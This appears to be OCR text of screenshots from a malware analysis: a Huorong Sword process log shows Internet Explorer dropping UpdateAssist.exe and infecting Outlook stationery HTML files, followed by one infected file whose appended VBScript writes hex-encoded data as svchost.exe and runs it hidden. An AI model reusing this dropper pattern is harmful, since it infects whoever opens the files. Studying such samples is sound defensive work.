 火绒剑-互联网安全分析软件
系统 进程 启动项 内核 钩子扫描 服务
过滤 停止监控 清空 导出日志
时间 进程名 进程ID 任务组ID 动作 路径
17:40:49:580 IEXPLORE.EXE 1264:1396 0 FILE_write C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Fi
17:40:52:580 IEXPLORE.EXE 1264:1396 0 FILE_write C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Fi
17:40:55:283 IEXPLORE.EXE 1264:1396 0 FILE_write C:\Documents and Settings\Administrator\桌面\UpdateAssist.exe
17:40:55:283 IEXPLORE.EXE 1264:1396 0 FILE_truncate C:\Documents and Settings\Administrator\桌面\UpdateAssist.exe
17:40:55:283 IEXPLORE.EXE 1264:1396 0 FILE_modified C:\Documents and Settings\Administrator\桌面\UpdateAssist.exe
17:40:55:283 IEXPLORE.EXE 1264:1396 0 FILE_truncate C:\Documents and Settings\Administrator\桌面\UpdateAssist.exe
17:40:55:283 IEXPLORE.EXE 1264:1396 0 FILE_modified C:\Documents and Settings\Administrator\桌面\UpdateAssist.exe
17:40:55:580 IEXPLORE.EXE 1264:1396 0 FILE_write C:\Documents and Settings\Administrator\桌面\UpdateAssist.exe
17:41:13:610 IEXPLORE.EXE 1264:1396 0 FILE_write C:\Program Files\Common Files\Microsoft Shared\Stationery\五彩激光.htm
17:41:13:610 IEXPLORE.EXE 1264:1396 0 FILE_modified C:\Program Files\Common Files\Microsoft Shared\Stationery\五彩激光.htm
17:41:13:625 IEXPLORE.EXE 1264:1396 0 FILE_write C:\Program Files\Common Files\Microsoft Shared\Stationery\冰川.htm
17:41:13:625 IEXPLORE.EXE 1264:1396 0 FILE_modified C:\Program Files\Common Files\Microsoft Shared\Stationery\冰川.htm
17:41:13:641 IEXPLORE.EXE 1264:1396 0 FILE_write C:\Program Files\Common Files\Microsoft Shared\Stationery\向日葵.htm
17:41:13:641 IEXPLORE.EXE 1264:1396 0 FILE_modified C:\Program Files\Common Files\Microsoft Shared\Stationery\向日葵.htm
17:41:13:656 IEXPLORE.EXE 1264:1396 0 FILE_write C:\Program Files\Common Files\Microsoft Shared\Stationery\常春藤.htm
17:41:13:656 IEXPLORE.EXE 1264:1396 0 FILE_modified C:\Program Files\Common Files\Microsoft Shared\Stationery\常春藤.htm
17:41:13:672 IEXPLORE.EXE 1264:1396 0 FILE_write C:\Program Files\Common Files\Microsoft Shared\Stationery\彩珠.htm
17:41:13:672 IEXPLORE.EXE 1264:1396 0 FILE_modified C:\Program Files\Common Files\Microsoft Shared\Stationery\彩珠.htm
17:41:13:688 IEXPLORE.EXE 1264:1396 0 FILE_write C:\Program Files\Common Files\Microsoft Shared\Stationery\技术型.htm
17:41:13:688 IEXPLORE.EXE 1264:1396 0 FILE_modified C:\Program Files\Common Files\Microsoft Shared\Stationery\技术型.htm
17:41:13:703 IEXPLORE.EXE 1264:1396 0 FILE_write C:\Program Files\Common Files\Microsoft Shared\Stationery\晴朗.htm
17:41:13:703 IEXPLORE.EXE 1264:1396 0 FILE_modified C:\Program Files\Common Files\Microsoft Shared\Stationery\晴朗.htm
17:41:13:719 IEXPLORE.EXE 1264:1396 0 FILE_write C:\Program Files\Common Files\Microsoft Shared\Stationery\树叶.htm
17:41:13:719 IEXPLORE.EXE 1264:1396 0 FILE_modified C:\Program Files\Common Files\Microsoft Shared\Stationery\树叶.htm
17:41:13:735 IEXPLORE.EXE 1264:1396 0 FILE_write C:\Program Files\Common Files\Microsoft Shared\Stationery\秋叶.htm
17:41:13:735 IEXPLORE.EXE 1264:1396 0 FILE_modified C:\Program Files\Common Files\Microsoft Shared\Stationery\秋叶.htm
17:41:13:750 IEXPLORE.EXE 1264:1396 0 FILE_write C:\Program Files\Common Files\Microsoft Shared\Stationery\空白.htm
17:41:13:750 IEXPLORE.EXE 1264:1396 0 FILE_modified C:\Program Files\Common Files\Microsoft Shared\Stationery\空白.htm
17:41:13:766 IEXPLORE.EXE 1264:1396 0 FILE_write C:\Program Files\Common Files\Microsoft Shared\Stationery\糖果.htm
17:41:13:766 IEXPLORE.EXE 1264:1396 0 FILE_modified C:\Program Files\Common Files\Microsoft Shared\Stationery\糖果.htm
总事件数: 32801 显示事件数: 3486 监控状态: 开启
C:\Program Files\Common Files\Microsoft Shared\Stationery\常春藤.htm - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 窗口(W) ? X
1 <html><head>
2 <META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=gb2312">
3 <style><!-- body,P.msoNormal, LI.msoNormal { background-position: top left; backgro
4 &nbsp;
被添加的病毒代码
5 </body> </html> <SCRIPT Language=VBScript><!--
6 DropFileName = "svchost.exe"
7 WriteData = "4D5A90000300000004000000FFFF0000B8000000000000004000000000000000000000
8 Set FSO = CreateObject("Scripting.FileSystemObject")
9 DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
10 If FSO.FileExists(DropPath)=False Then
11 Set FileObj = FSO.CreateTextFile(DropPath, True)
12 For i = 1 To Len(WriteData) Step 2
13 FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
14 Next
15 FileObj.Close
16 End If
17 Set WSHshell = CreateObject("WScript.Shell")
18 WSHshell.Run DropPath, 0
19 //--></SCRIPT><!--
20
21
length : 259419 lines : 21 Ln : 21 Col : 107 Sel : 0 | 0 Dos\Windows GB2312 (Simplified) INS